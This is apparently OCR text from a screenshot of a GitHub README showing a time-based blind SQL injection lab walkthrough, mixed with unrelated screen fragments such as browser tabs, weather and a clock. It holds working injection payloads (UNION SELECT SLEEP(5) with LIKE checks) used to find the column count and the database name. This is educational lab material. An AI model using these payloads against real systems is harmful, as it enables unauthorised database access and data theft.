 w3r MySQL LOAD_
9.2 The SELEC
cyberteach360
like in sql - Go
SQL LIKE Oper
SQL Tryit Edito
https://github.com/cyberteach360/sql-injection
README.md
If there was no pause in the response time, we know that the query was unsuccessful, so like
on previous tasks, we add another column:
admin123' UNION SELECT SLEEP(5),2;--
if again no pause in the response tim
admin123' UNION SELECT SLEEP(5)
Hawaiian
where database() like 'u%';-
ENGLISH
where database () like 'u%';-
EXTENSION OPTIONS MORE »
Step 2:Find out dabase name
admin123' UNION SELECT SLEEP(5),2,3 where database() like 'u%';--
My Research Fo...
Here dabase name :sqli_four
Step 3:Find out table name
29°C
Cloudy
SQL>
170
ENG
IN
23:44
28-06-2022
2